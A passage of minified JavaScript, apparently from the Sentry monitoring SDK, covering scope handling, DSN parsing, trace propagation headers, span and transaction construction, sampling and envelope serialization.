e=jr();return Xs(e).getIsolationScope()}function T_(){return qs("globalScope",()=>new rn)}function fo(...e){const t=jr(),n=Xs(t);if(e.length===2){const[r,s]=e;return r?n.withSetScope(r,s):n.withScope(s)}return n.withScope(e[0])}function ee(){return ce().getClient()}function C_(e){const t=e.getPropagationContext(),{traceId:n,parentSpanId:r,propagationSpanId:s}=t,i={trace_id:n,span_id:s||vn()};return r&&(i.parent_span_id=r),i}const Wt="sentry.source",Nf="sentry.sample_rate",I_="sentry.previous_trace_sample_rate",xn="sentry.op",Fe="sentry.origin",Xi="sentry.idle_span_finish_reason",po="sentry.measurement_unit",ho="sentry.measurement_value",tm="sentry.custom_span_name",Mf="sentry.profile_id",Js="sentry.exclusive_time",J1="sentry.link.type",Q1=0,Lf=1,Le=2;function Z1(e){if(e<400&&e>=100)return{code:Lf};if(e>=400&&e<500)switch(e){case 401:return{code:Le,message:"unauthenticated"};case 403:return{code:Le,message:"permission_denied"};case 404:return{code:Le,message:"not_found"};case 409:return{code:Le,message:"already_exists"};case 413:return{code:Le,message:"failed_precondition"};case 429:return{code:Le,message:"resource_exhausted"};case 499:return{code:Le,message:"cancelled"};default:return{code:Le,message:"invalid_argument"}}if(e>=500&&e<600)switch(e){case 501:return{code:Le,message:"unimplemented"};case 503:return{code:Le,message:"unavailable"};case 504:return{code:Le,message:"deadline_exceeded"};default:return{code:Le,message:"internal_error"}}return{code:Le,message:"internal_error"}}function x_(e,t){e.setAttribute("http.response.status_code",t);const n=Z1(t);n.message!=="unknown_error"&&e.setStatus(n)}const R_="_sentryScope",b_="_sentryIsolationScope";function eC(e){try{const t=ie.WeakRef;if(typeof t=="function")return new t(e)}catch(t){}return e}function tC(e){if(e){if(typeof e=="object"&&"deref"in e&&typeof e.deref=="function")try{return e.deref()}catch(t){return}return e}}function nC(e,t,n){e&&(St(e,b_,eC(n)),St(e,R_,t))}function Qa(e){const t=e;return{scope:t[R_],isolationScope:tC(t[b_])}}const Of="sentry-",rC=/^sentry-/,sC=8192;function P_(e){const t=oC(e);if(!t)return;const n=Object.entries(t).reduce((r,[s,i])=>{if(s.match(rC)){const o=s.slice(Of.length);r[o]=i}return r},{});if(Object.keys(n).length>0)return n}function iC(e){if(!e)return;const t=Object.entries(e).reduce((n,[r,s])=>(s&&(n["".concat(Of).concat(r)]=s),n),{});return aC(t)}function oC(e){if(!(!e||!gn(e)&&!Array.isArray(e)))return Array.isArray(e)?e.reduce((t,n)=>{const r=nm(n);return Object.entries(r).forEach(([s,i])=>{t[s]=i}),t},{}):nm(e)}function nm(e){return e.split(",").map(t=>{const n=t.indexOf("=");if(n===-1)return[];const r=t.slice(0,n),s=t.slice(n+1);return[r,s].map(i=>{try{return decodeURIComponent(i.trim())}catch(o){return}})}).reduce((t,[n,r])=>(n&&r&&(t[n]=r),t),{})}function aC(e){if(Object.keys(e).length!==0)return Object.entries(e).reduce((t,[n,r],s)=>{const i="".concat(encodeURIComponent(n),"=").concat(encodeURIComponent(r)),o=s===0?i:"".concat(t,",").concat(i);return o.length>sC?(F&&L.warn("Not adding key: ".concat(n," with val: ").concat(r," to baggage header due to exceeding baggage size limits.")),t):o},"")}const lC=/^o(\d+)\./,uC=/^(?:(\w+):)\/\/(?:(\w+)(?::(\w+)?)?@)([\w.-]+)(?::(\d+))?\/(.+)/;function cC(e){return e==="http"||e==="https"}function Qs(e,t=!1){const{host:n,path:r,pass:s,port:i,projectId:o,protocol:a,publicKey:l}=e;return"".concat(a,"://").concat(l).concat(t&&s?":".concat(s):"")+"@".concat(n).concat(i?":".concat(i):"","/").concat(r&&"".concat(r,"/")).concat(o)}function dC(e){const t=uC.exec(e);if(!t){zr(()=>{console.error("Invalid Sentry Dsn: ".concat(e))});return}const[n,r,s="",i="",o="",a=""]=t.slice(1);let l="",u=a;const d=u.split("/");if(d.length>1&&(l=d.slice(0,-1).join("/"),u=d.pop()),u){const c=u.match(/^\d+/);c&&(u=c[0])}return N_({host:i,pass:s,path:l,projectId:u,port:o,protocol:n,publicKey:r})}function N_(e){return{protocol:e.protocol,publicKey:e.publicKey||"",pass:e.pass||"",host:e.host,port:e.port||"",path:e.path||"",projectId:e.projectId}}function fC(e){if(!F)return!0;const{port:t,projectId:n,protocol:r}=e;return["protocol","publicKey","host","projectId"].find(o=>e[o]?!1:(L.error("Invalid Sentry Dsn: ".concat(o," missing")),!0))?!1:n.match(/^\d+$/)?cC(r)?t&&isNaN(parseInt(t,10))?(L.error("Invalid Sentry Dsn: Invalid port ".concat(t)),!1):!0:(L.error("Invalid Sentry Dsn: Invalid protocol ".concat(r)),!1):(L.error("Invalid Sentry Dsn: Invalid projectId ".concat(n)),!1)}function pC(e){const t=e.match(lC);return t==null?void 0:t[1]}function hC(e){const t=e.getOptions(),{host:n}=e.getDsn()||{};let r;return t.orgId?r=String(t.orgId):n&&(r=pC(n)),r}function mC(e){const t=typeof e=="string"?dC(e):N_(e);if(!(!t||!fC(t)))return t}function Dr(e){if(typeof e=="boolean")return Number(e);const t=typeof e=="string"?parseFloat(e):e;if(!(typeof t!="number"||isNaN(t)||t<0||t>1))return t}const M_=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$");function gC(e){if(!e)return;const t=e.match(M_);if(!t)return;let n;return t[3]==="1"?n=!0:t[3]==="0"&&(n=!1),{traceId:t[1],parentSampled:n,parentSpanId:t[2]}}function yC(e,t){const n=gC(e),r=P_(t);if(!(n!=null&&n.traceId))return{traceId:In(),sampleRand:Math.random()};const s=vC(n,r);r&&(r.sample_rand=s.toString());const{traceId:i,parentSpanId:o,parentSampled:a}=n;return{traceId:i,parentSpanId:o,sampled:a,dsc:r||{},sampleRand:s}}function L_(e=In(),t=vn(),n){let r="";return n!==void 0&&(r=n?"-1":"-0"),"".concat(e,"-").concat(t).concat(r)}function O_(e=In(),t=vn(),n){return"00-".concat(e,"-").concat(t,"-").concat(n?"01":"00")}function vC(e,t){const n=Dr(t==null?void 0:t.sample_rand);if(n!==void 0)return n;const r=Dr(t==null?void 0:t.sample_rate);return r&&(e==null?void 0:e.parentSampled)!==void 0?e.parentSampled?Math.random()*r:r+Math.random()*(1-r):Math.random()}const A_=0,Af=1;let rm=!1;function _C(e){const{spanId:t,traceId:n}=e.spanContext(),{data:r,op:s,parent_span_id:i,status:o,origin:a,links:l}=ae(e);return{parent_span_id:i,span_id:t,trace_id:n,data:r,op:s,status:o,origin:a,links:l}}function D_(e){const{spanId:t,traceId:n,isRemote:r}=e.spanContext(),s=r?t:ae(e).parent_span_id,i=Qa(e).scope,o=r?(i==null?void 0:i.getPropagationContext().propagationSpanId)||vn():t;return{parent_span_id:s,span_id:o,trace_id:n}}function SC(e){const{traceId:t,spanId:n}=e.spanContext(),r=dr(e);return L_(t,n,r)}function EC(e){const{traceId:t,spanId:n}=e.spanContext(),r=dr(e);return O_(t,n,r)}function F_(e){if(e&&e.length>0)return e.map(({context:{spanId:t,traceId:n,traceFlags:r,...s},attributes:i})=>({span_id:t,trace_id:n,sampled:r===Af,attributes:i,...s}))}function Cr(e){return typeof e=="number"?sm(e):Array.isArray(e)?e[0]+e[1]/1e9:e instanceof Date?sm(e.getTime()):De()}function sm(e){return e>9999999999?e/1e3:e}function ae(e){var r;if(kC(e))return e.getSpanJSON();const{spanId:t,traceId:n}=e.spanContext();if(wC(e)){const{attributes:s,startTime:i,name:o,endTime:a,status:l,links:u}=e,d="parentSpanId"in e?e.parentSpanId:"parentSpanContext"in e?(r=e.parentSpanContext)==null?void 0:r.spanId:void 0;return{span_id:t,trace_id:n,data:s,description:o,parent_span_id:d,start_timestamp:Cr(i),timestamp:Cr(a)||void 0,status:U_(l),op:s[xn],origin:s[Fe],links:F_(u)}}return{span_id:t,trace_id:n,start_timestamp:0,data:{}}}function wC(e){const t=e;return!!t.attributes&&!!t.startTime&&!!t.name&&!!t.endTime&&!!t.status}function kC(e){return typeof e.getSpanJSON=="function"}function dr(e){const{traceFlags:t}=e.spanContext();return t===Af}function U_(e){if(!(!e||e.code===Q1))return e.code===Lf?"ok":e.message||"internal_error"}const Ir="_sentryChildSpans",Qc="_sentryRootSpan";function B_(e,t){const n=e[Qc]||e;St(t,Qc,n),e[Ir]?e[Ir].add(t):St(e,Ir,new Set([t]))}function TC(e,t){e[Ir]&&e[Ir].delete(t)}function ma(e){const t=new Set;function n(r){if(!t.has(r)&&dr(r)){t.add(r);const s=r[Ir]?Array.from(r[Ir]):[];for(const i of s)n(i)}}return n(e),Array.from(t)}function Ge(e){return e[Qc]||e}function Ye(){const e=jr(),t=Xs(e);return t.getActiveSpan?t.getActiveSpan():Yi(ce())}function Zc(){rm||(zr(()=>{console.warn("[Sentry] Returning null from `beforeSendSpan` is disallowed. To drop certain spans, configure the respective integrations directly or use `ignoreSpans`.")}),rm=!0)}let im=!1;function CC(){if(im)return;function e(){const t=Ye(),n=t&&Ge(t);if(n){const r="internal_error";F&&L.log("[Tracing] Root span: ".concat(r," -> Global error occurred")),n.setStatus({code:Le,message:r})}}e.tag="sentry_tracingErrorCallback",im=!0,p_(e),h_(e)}function Gt(e){var n;if(typeof __SENTRY_TRACING__=="boolean"&&!__SENTRY_TRACING__)return!1;const t=e||((n=ee())==null?void 0:n.getOptions());return!!t&&(t.tracesSampleRate!=null||!!t.tracesSampler)}function om(e){L.log("Ignoring span ".concat(e.op," - ").concat(e.description," because it matches `ignoreSpans`."))}function Za(e,t){if(!(t!=null&&t.length)||!e.description)return!1;for(const n of t){if(xC(n)){if(ha(e.description,n))return F&&om(e),!0;continue}if(!n.name&&!n.op)continue;const r=n.name?ha(e.description,n.name):!0,s=n.op?e.op&&ha(e.op,n.op):!0;if(r&&s)return F&&om(e),!0}return!1}function IC(e,t){const n=t.parent_span_id,r=t.span_id;if(n)for(const s of e)s.parent_span_id===r&&(s.parent_span_id=n)}function xC(e){return typeof e=="string"||e instanceof RegExp}const Df="production",$_="_frozenDsc";function ga(e,t){St(e,$_,t)}function j_(e,t){const n=t.getOptions(),{publicKey:r}=t.getDsn()||{},s={environment:n.environment||Df,release:n.release,public_key:r,trace_id:e,org_id:hC(t)};return t.emit("createDsc",s),s}function Ff(e,t){const n=t.getPropagationContext();return n.dsc||j_(n.traceId,e)}function sn(e){var h,v,E,g;const t=ee();if(!t)return{};const n=Ge(e),r=ae(n),s=r.data,i=n.spanContext().traceState,o=(v=(h=i==null?void 0:i.get("sentry.sample_rate"))!=null?h:s[Nf])!=null?v:s[I_];function a(m){return(typeof o=="number"||typeof o=="string")&&(m.sample_rate="".concat(o)),m}const l=n[$_];if(l)return a(l);const u=i==null?void 0:i.get("sentry.dsc"),d=u&&P_(u);if(d)return a(d);const c=j_(e.spanContext().traceId,t),f=s[Wt],p=r.description;return f!=="url"&&p&&(c.transaction=p),Gt()&&(c.sampled=String(dr(n)),c.sample_rand=(g=i==null?void 0:i.get("sentry.sample_rand"))!=null?g:(E=Qa(n).scope)==null?void 0:E.getPropagationContext().sampleRand.toString()),a(c),t.emit("createDsc",c,n),c}class nr{constructor(t={}){this._traceId=t.traceId||In(),this._spanId=t.spanId||vn()}spanContext(){return{spanId:this._spanId,traceId:this._traceId,traceFlags:A_}}end(t){}setAttribute(t,n){return this}setAttributes(t){return this}setStatus(t){return this}updateName(t){return this}isRecording(){return!1}addEvent(t,n,r){return this}addLink(t){return this}addLinks(t){return this}recordException(t,n){}}function jt(e,t=100,n=1/0){try{return ed("",e,t,n)}catch(r){return{ERROR:"**non-serializable** (".concat(r,")")}}}function z_(e,t=3,n=100*1024){const r=jt(e,t);return NC(r)>n?z_(e,t-1,n):r}function ed(e,t,n=1/0,r=1/0,s=MC()){const[i,o]=s;if(t==null||["boolean","string"].includes(typeof t)||typeof t=="number"&&Number.isFinite(t))return t;const a=RC(e,t);if(!a.startsWith("[object "))return a;if(t.__sentry_skip_normalization__)return t;const l=typeof t.__sentry_override_normalization_depth__=="number"?t.__sentry_override_normalization_depth__:n;if(l===0)return a.replace("object ","");if(i(t))return"[Circular ~]";const u=t;if(u&&typeof u.toJSON=="function")try{const p=u.toJSON();return ed("",p,l-1,r,s)}catch(p){}const d=Array.isArray(t)?[]:{};let c=0;const f=E_(t);for(const p in f){if(!Object.prototype.hasOwnProperty.call(f,p))continue;if(c>=r){d[p]="[MaxProperties ~]";break}const h=f[p];d[p]=ed(p,h,l-1,r,s),c++}return o(t),d}function RC(e,t){try{if(e==="domain"&&t&&typeof t=="object"&&t._events)return"[Domain]";if(e==="domainEmitter")return"[DomainEmitter]";if(typeof global<"u"&&t===global)return"[Global]";if(typeof window<"u"&&t===window)return"[Window]";if(typeof document<"u"&&t===document)return"[Document]";if(y_(t))return f_(t);if(M1(t))return"[SyntheticEvent]";if(typeof t=="number"&&!Number.isFinite(t))return"[".concat(t,"]");if(typeof t=="function")return"[Function: ".concat(Tn(t),"]");if(typeof t=="symbol")return"[".concat(String(t),"]");if(typeof t=="bigint")return"[BigInt: ".concat(String(t),"]");const n=bC(t);return/^HTML(\w*)Element$/.test(n)?"[HTMLElement: ".concat(n,"]"):"[object ".concat(n,"]")}catch(n){return"**non-serializable** (".concat(n,")")}}function bC(e){const t=Object.getPrototypeOf(e);return t!=null&&t.constructor?t.constructor.name:"null prototype"}function PC(e){return~-encodeURI(e).split(/%..|./).length}function NC(e){return PC(JSON.stringify(e))}function MC(){const e=new WeakSet;function t(r){return e.has(r)?!0:(e.add(r),!1)}function n(r){e.delete(r)}return[t,n]}function fr(e,t=[]){return[e,t]}function LC(e,t){const[n,r]=e;return[n,[...r,t]]}function am(e,t){const n=e[1];for(const r of n){const s=r[0].type;if(t(r,s))return!0}return!1}function td(e){const t=Al(ie);return t.encodePolyfill?t.encodePolyfill(e):new TextEncoder().encode(e)}function OC(e){const[t,n]=e;let r=JSON.stringify(t);function s(i){typeof r=="string"?r=typeof i=="string"?r+i:[td(r),i]:r.push(typeof i=="string"?td(i):i)}for(const i of n){const[o,a]=i;if(s("\n".concat(JSON.stringify(o),"\n")),typeof a=="string"||a instanceof Uint8Array)s(a);else{let l;try{l=JSON.stringify(a)}catch(u){l=JSON.stringify(jt(a))}s(l)}}return typeof r=="string"?r:AC(r)}function AC(e){const t=e.reduce((s,i)=>s+i.length,0),n=new Uint8Array(t);let r=0;for(const s of e)n.set(s,r),r+=s.length;return n}function DC(e){return[{type:"span"},e]}function FC(e){const t=typeof e.data=="string"?td(e.data):e.data;return[{type:"attachment",length:t.length,filename:e.filename,content_type:e.contentType,attachment_type:e.attachmentType},t]}const UC={session:"session",sessions:"session",attachment:"attachment",transaction:"transaction",event:"error",client_report:"internal",user_report:"default",profile:"profile",profile_chunk:"profile",replay_event:"replay",replay_recording:"replay",check_in:"monitor",feedback:"feedback",span:"span",raw_security:"security",log:"log_item",metric:"metric",trace_metric:"metric"};function lm(e){return UC[e]}function Uf(e){if(!(e!=null&&e.sdk))return;const{name:t,version:n}=e.sdk;return{name:t,version:n}}function H_(e,t,n,r){var i;const s=(i=e.sdkProcessingMetadata)==null?void 0:i.dynamicSamplingContext;return{event_id:e.event_id,sent_at:new Date().toISOString(),...t&&{sdk:t},...!!n&&r&&{dsn:Qs(r)},...s&&{trace:s}}}function BC(e,t){var r,s,i,o;if(!t)return e;const n=e.sdk||{};return e.sdk={...n,name:n.name||t.name,version:n.version||t.version,integrations:[...((r=e.sdk)==null?void 0:r.integrations)||[],...t.integrations||[]],packages:[...((s=e.sdk)==null?void 0:s.packages)||[],...t.packages||[]],settings:(i=e.sdk)!=null&&i.settings||t.settings?{...(o=e.sdk)==null?void 0:o.settings,...t.settings}:void 0},e}function $C(e,t,n,r){const s=Uf(n),i={sent_at:new Date().toISOString(),...s&&{sdk:s},...!!r&&t&&{dsn:Qs(t)}},o="aggregates"in e?[{type:"sessions"},e]:[{type:"session"},e.toJSON()];return fr(i,[o])}function jC(e,t,n,r){const s=Uf(n),i=e.type&&e.type!=="replay_event"?e.type:"event";BC(e,n==null?void 0:n.sdk);const o=H_(e,s,r,t);return delete e.sdkProcessingMetadata,fr(o,[[{type:i},e]])}function zC(e,t){function n(p){return!!p.trace_id&&!!p.public_key}const r=sn(e[0]),s=t==null?void 0:t.getDsn(),i=t==null?void 0:t.getOptions().tunnel,o={sent_at:new Date().toISOString(),...n(r)&&{trace:r},...!!i&&s&&{dsn:Qs(s)}},{beforeSendSpan:a,ignoreSpans:l}=(t==null?void 0:t.getOptions())||{},u=l!=null&&l.length?e.filter(p=>!Za(ae(p),l)):e,d=e.length-u.length;d&&(t==null||t.recordDroppedEvent("before_send","span",d));const c=a?p=>{const h=ae(p),v=a(h);return v||(Zc(),h)}:ae,f=[];for(const p of u){const h=c(p);h&&f.push(DC(h))}return fr(o,f)}function HC(e){if(!F)return;const{description:t="< unknown name >",op:n="< unknown op >",parent_span_id:r}=ae(e),{spanId:s}=e.spanContext(),i=dr(e),o=Ge(e),a=o===e,l="[Tracing] Starting ".concat(i?"sampled":"unsampled"," ").concat(a?"root ":"","span"),u=["op: ".concat(n),"name: ".concat(t),"ID: ".concat(s)];if(r&&u.push("parent ID: ".concat(r)),!a){const{op:d,description:c}=ae(o);u.push("root ID: ".concat(o.spanContext().spanId)),d&&u.push("root op: ".concat(d)),c&&u.push("root description: ".concat(c))}L.log("".concat(l,"\n  ").concat(u.join("\n  ")))}function WC(e){if(!F)return;const{description:t="< unknown name >",op:n="< unknown op >"}=ae(e),{spanId:r}=e.spanContext(),i=Ge(e)===e,o='[Tracing] Finishing "'.concat(n,'" ').concat(i?"root ":"",'span "').concat(t,'" with ID ').concat(r);L.log(o)}function VC(e,t,n,r=Ye()){const s=r&&Ge(r);s&&(F&&L.log("[Measurement] Setting measurement on root span: ".concat(e," = ").concat(t," ").concat(n)),s.addEvent(e,{[ho]:t,[po]:n}))}function um(e){if(!e||e.length===0)return;const t={};return e.forEach(n=>{const r=n.attributes||{},s=r[po],i=r[ho];typeof s=="string"&&typeof i=="number"&&(t[n.name]={value:i,unit:s})}),t}const cm=1e3;class Fl{constructor(t={}){this._traceId=t.traceId||In(),this._spanId=t.spanId||vn(),this._startTime=t.startTimestamp||De(),this._links=t.links,this._attributes={},this.setAttributes({[Fe]:"manual",[xn]:t.op,...t.attributes}),this._name=t.name,t.parentSpanId&&(this._parentSpanId=t.parentSpanId),"sampled"in t&&(this._sampled=t.sampled),t.endTimestamp&&(this._endTime=t.endTimestamp),this._events=[],this._isStandaloneSpan=t.isStandalone,this._endTime&&this._onSpanEnded()}addLink(t){return this._links?this._links.push(t):this._links=[t],this}addLinks(t){return this._links?this._links.push(...t):this._links=t,this}recordException(t,n){}spanContext(){const{_spanId:t,_traceId:n,_sampled:r}=this;return{spanId:t,traceId:n,traceFlags:r?Af:A_}}setAttribute(t,n){return n===void 0?delete this._attributes[t]:this._attributes[t]=n,this}setAttributes(t){return Object.keys(t).forEach(n=>this.setAttribute(n,t[n])),this}updateStartTime(t){this._startTime=Cr(t)}setStatus(t){return this._status=t,this}updateName(t){return this._name=t,this.setAttribute(Wt,"custom"),this}end(t){this._endTime||(this._endTime=Cr(t),WC(this),this._onSpanEnded())}getSpanJSON(){return{data:this._attributes,description:this._name,op:this._attributes[xn],parent_span_id:this._parentSpanId,span_id:this._spanId,start_timestamp:this._startTime,status:U_(this._status),timestamp:this._endTime,trace_id:this._traceId,origin:this._attributes[Fe],profile_id:this._attributes[Mf],exclusive_time:this._attributes[Js],measurements:um(this._events),is_segment:this._isStandaloneSpan&&Ge(this)===this||void 0,segment_id:this._isStandaloneSpan?Ge(this).spanContext().spanId:void 0,links:F_(this._links)}}isRecording(){return!this._endTime&&!!this._sampled}addEvent(t,n,r){F&&L.log("[Tracing] Adding an event to span:",t);const s=dm(n)?n:r||De(),i=dm(n)?{}:n||{},o={name:t,time:Cr(s),attributes:i};return this._events.push(o),this}isStandaloneSpan(){return!!this._isStandaloneSpan}_onSpanEnded(){const t=ee();if(t&&t.emit("spanEnd",this),!(this._isStandaloneSpan||this===Ge(this)))return;if(this._isStandaloneSpan){this._sampled?GC(zC([this],t)):(F&&L.log("[Tracing] Discarding standalone span because its trace was not chosen to be sampled."),t&&t.recordDroppedEvent("sample_rate","span"));return}const r=this._convertSpanToTransaction();r&&(Qa(this).scope||ce()).captureEvent(r)}_convertSpanToTransaction(){var d;if(!fm(ae(this)))return;this._name||(F&&L.warn("Transaction has no name, falling back to `<unlabeled transaction>`."),this._name="<unlabeled transaction>");const{scope:t,isolationScope:n}=Qa(this),r=(d=t==null?void 0:t.getScopeData().sdkProcessingMetadata)==null?void 0:d.normalizedRequest;if(this._sampled!==!0)return;const i=ma(this).filter(c=>c!==this&&!qC(c)).map(c=>ae(c)).filter(fm),o=this._attributes[Wt];delete this._attributes[tm],i.forEach(c=>{delete c.data[tm]});const a={contexts:{trace:_C(this)},spans:i.length>cm?i.sort((c,f)=>c.start_timestamp-f.start_timestamp).slice(0,cm):i,start_timestamp:this._startTime,timestamp:this._endTime,transaction:this._name,type:"transaction",sdkProcessingMetadata:{capturedSpanScope:t,capturedSpanIsolationScope:n,dynamicSamplingContext:sn(this)},request:r,...o&&{transaction_info:{source:o}}},l=um(this._events);return l&&Object.keys(l).length&&(F&&L.log("[Measurements] Adding measurements to transaction event",JSON.stringify(l,void 0,2)),a.measurements=l),a}}function dm(e){return e&&typeof e=="number"||e instanceof Date||Array.isArray(e)}function fm(e){return!!e.start_timestamp&&!!e.timestamp&&!!e.span_id&&!!e.trace_id}function qC(e){return e instanceof Fl&&e.isStandaloneSpan()}function GC(e){const t=ee();if(!t)return;const n=e[1];if(!n||n.length===0){t.recordDroppedEvent("before_send","span");return}t.sendEnvelope(e)}function KC(e,t,n=()=>{},r=()=>{}){let s;try{s=e()}catch(i){throw t(i),n(),i}return YC(s,t,n,r)}function YC(e,t,n,r){return Ks(e)?e.then(s=>(n(),r(s),s),s=>{throw t(s),n(),s}):(n(),r(e),e)}function XC(e,t,n){if(!Gt(e))return[!1];let r,s;typeof e.tracesSampler=="function"?(s=e.tracesSampler({...t,inheritOrSampleWith:a=>typeof t.parentSampleRate=="number"?t.parentSampleRate:typeof t.parentSampled=="boolean"?Number(t.parentSampled):a}),r=!0):t.parentSampled!==void 0?s=t.parentSampled:typeof e.tracesSampleRate<"u"&&(s=e.tracesSampleRate,r=!0);const i=Dr(s);if(i===void 0)return F&&L.warn("[Tracing] Discarding root span because of invalid sample rate. Sample rate must be a boolean or a number between 0 and 1. Got ".concat(JSON.stringify(s)," of type ").concat(JSON.stringify(typeof s),".")),[!1];if(!i)return F&&L.log("[Tracing] Discarding transaction because ".concat(typeof e.tracesSampler=="function"?"tracesSampler returned 0 or false":"a negative sampling decision was inherited or tracesSampleRate is set to 0")),[!1,i,r];const o=n<i;return o||F&&L.log("[Tracing] Discarding transaction because it's not included in the random sample (sampling rate = ".concat(Number(s),")")),[o,i,r]}const W_="__SENTRY_SUPPRESS_TRACING__";function JC(e,t){const n=$f();if(n.startSpan)return n.startSpan(e,t);const r=q_(e),{forceTransaction:s,parentSpan:i,scope:o}=e,a=o==null?void 0:o.clone();return fo(a,()=>ZC(i)(()=>{const u=ce(),d=G_(u,i),f=e.onlyIfParent&&!d?new nr:V_({parentSpan:d,spanArguments:r,forceTransaction:s,scope:u});return Ds(u,f),KC(()=>t(f),()=>{const{status:p}=ae(f);f.isRecording()&&(!p||p==="ok")&&f.setStatus({code:Le,message:"internal_error"})},()=>{f.end()})}))}function Zs(e){const t=$f();if(t.startInactiveSpan)return t.startInactiveSpan(e);const n=q_(e),{forceTransaction:r,parentSpan:s}=e;return(e.scope?o=>fo(e.scope,o):s!==void 0?o=>Bf(s,o):o=>o())(()=>{const o=ce(),a=G_(o,s);return e.onlyIfParent&&!a?new nr:V_({parentSpan:a,spanArguments:n,forceTransaction:r,scope:o})})}function Bf(e,t){const n=$f();return n.withActiveSpan?n.withActiveSpan(e,t):fo(r=>(Ds(r,e||void 0),t(r)))}function V_({parentSpan:e,spanArguments:t,forceTransaction:n,scope:r}){if(!Gt()){const o=new nr;if(n||!e){const a={sampled:"false",sample_rate:"0",transaction:t.name,...sn(o)};ga(o,a)}return o}const s=Dt();let i;if(e&&!n)i=QC(e,r,t),B_(e,i);else if(e){const o=sn(e),{traceId:a,spanId:l}=e.spanContext(),u=dr(e);i=pm({traceId:a,parentSpanId:l,...t},r,u),ga(i,o)}else{const{traceId:o,dsc:a,parentSpanId:l,sampled:u}={...s.getPropagationContext(),...r.getPropagationContext()};i=pm({traceId:o,parentSpanId:l,...t},r,u),a&&ga(i,a)}return HC(i),nC(i,r,s),i}function q_(e){const n={isStandalone:(e.experimental||{}).standalone,...e};if(e.startTime){const r={...n};return r.startTimestamp=Cr(e.startTime),delete r.startTime,r}return n}function $f(){const e=jr();return Xs(e)}function pm(e,t,n){var h,v;const r=ee(),s=(r==null?void 0:r.getOptions())||{},{name:i=""}=e,o={spanAttributes:{...e.attributes},spanName:i,parentSampled:n};r==null||r.emit("beforeSampling",o,{decision:!1});const a=(h=o.parentSampled)!=null?h:n,l=o.spanAttributes,u=t.getPropagationContext(),[d,c,f]=t.getScopeData().sdkProcessingMetadata[W_]?[!1]:XC(s,{name:i,parentSampled:a,attributes:l,parentSampleRate:Dr((v=u.dsc)==null?void 0:v.sample_rate)},u.sampleRand),p=new Fl({...e,attributes:{[Wt]:"custom",[Nf]:c!==void 0&&f?c:void 0,...l},sampled:d});return!d&&r&&(F&&L.log("[Tracing] Discarding root span because its trace was not chosen to be sampled."),r.recordDroppedEvent("sample_rate","transaction")),r&&r.emit("spanStart",p),p}function QC(e,t,n){const{spanId:r,traceId:s}=e.spanContext(),i=t.getScopeData().sdkProcessingMetadata[W_]?!1:dr(e),o=i?new Fl({...n,parentSpanId:r,traceId:s,sampled:i}):new nr({traceId:s});B_(e,o);const a=ee();return a&&(a.emit("spanStart",o),n.endTimestamp&&a.emit("spanEnd",o)),o}function G_(e,t){if(t)return t;if(t===null)return;const n=Yi(e);if(!n)return;const r=ee();return(r?r.getOptions():{}).parentSpanIsAlwaysRootSpan?Ge(n):n}function ZC(e){return e!==void 0?t=>Bf(e,t):t=>t()}const ya={idleTimeout:1e3,finalTimeout:3e4,childSpanTimeout:15e3},eI="heartbeatFailed",tI="idleTimeout",nI="finalTimeout",rI="externalFinish";function K_(e,t={}){const n=new Map;let r=!1,s,i=rI,o=!t.disableAutoFinish;const a=[],{idleTimeout:l=ya.idleTimeout,finalTimeout:u=ya.finalTimeout,childSpanTimeout:d=ya.childSpanTimeout,beforeSpanEnd:c,trimIdleSpanEndTimestamp:f=!0}=t,p=ee();if(!p||!Gt()){const S=new nr,k={sample_rate:"0",sampled:"false",...sn(S)};return ga(S,k),S}const h=ce(),v=Ye(),E=sI(e);E.end=new Proxy(E.end,{apply(S,k,M){if(c&&c(E),k instanceof nr)return;const[I,...P]=M,U=I||De(),j=Cr(U),$=ma(E).filter(b=>b!==E),K=ae(E);if(!$.length||!f)return C(j),Reflect.apply(S,k,[j,...P]);const Y=p.getOptions().ignoreSpans,V=$==null?void 0:$.reduce((b,D)=>{const B=ae(D);return!B.timestamp||Y&&Za(B,Y)?b:b?Math.max(b,B.timestamp):B.timestamp},void 0),T=K.start_timestamp,O=Math.min(T?T+u/1e3:1/0,Math.max(T||-1/0,Math.min(j,V||1/0)));return C(O),Reflect.apply(S,k,[O,...P])}});function g(){s&&(clearTimeout(s),s=void 0)}function m(S){g(),s=setTimeout(()=>{!r&&n.size===0&&o&&(i=tI,E.end(S))},l)}function y(S){s=setTimeout(()=>{!r&&o&&(i=eI,E.end(S))},d)}function _(S){g(),n.set(S,!0);const k=De();y(k+d/1e3)}function w(S){if(n.has(S)&&n.delete(S),n.size===0){const k=De();m(k+l/1e3)}}function C(S){r=!0,n.clear(),a.forEach($=>$()),Ds(h,v);const k=ae(E),{start_timestamp:M}=k;if(!M)return;k.data[Xi]||E.setAttribute(Xi,i);const P=k.status;(!P||P==="unknown")&&E.setStatus({code:Lf}),L.log('[Tracing] Idle span "'.concat(k.op,'" finished'));const U=ma(E).filter($=>$!==E);let j=0;U.forEach($=>{$.isRecording()&&($.setStatus({code:Le,message:"cancelled"}),$.end(S),F&&L.log("[Tracing] Cancelling span since span ended early",JSON.stringify($,void 0,2)));const K=ae($),{timestamp:Y=0,start_timestamp:V=0}=K,T=V<=S,O=(u+l)/1e3,b=Y-V<=O;if(F){const D=JSON.stringify($,void 0,2);T?b||L.log("[Tracing] Discarding span since it finished after idle span final timeout",D):L.log("[Tracing] Discarding span since it happened after idle span was finished",D)}(!b||!T)&&(TC(E,$),j++)}),j>0&&E.setAttribute("sentry.idle_span_discarded_spans",j)}return a.push(p.on("spanStart",S=>{if(r||S===E||ae(S).timestamp||S instanceof Fl&&S.isStandaloneSpan())return;ma(E).includes(S)&&_(S.spanContext().spanId)})),a.push(p.on("spanEnd",S=>{r||w(S.spanContext().spanId)})),a.push(p.on("idleSpanEnableAutoFinish",S=>{S===E&&(o=!0,m(),n.size&&y())})),t.disableAutoFinish||m(),setTimeout(()=>{r||(E.setStatus({code:Le,message:"deadline_exceeded"}),i=nI,E.end())},u),E}function sI(e){const t=Zs(e);return Ds(ce(),t),F&&L.log("[Tracing] Started span is an idle span"),t}const Lu=0,hm=1,mm=2;function Ul(e){return new Ji(t=>{t(e)})}function jf(e){return new Ji((t,n)=>{n(e)})}class Ji{constructor(t){this._state=Lu,this._handlers=[],this._runExecutor(t)}then(t,n){return new Ji((r,s)=>{this._handlers.push([!1,i=>{if(!t)r(i);else try{r(t(i))}catch(o){s(o)}},i=>{if(!n)s(i);else try{r(n(i))}catch(o){s(o)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new Ji((n,r)=>{let s,i;return 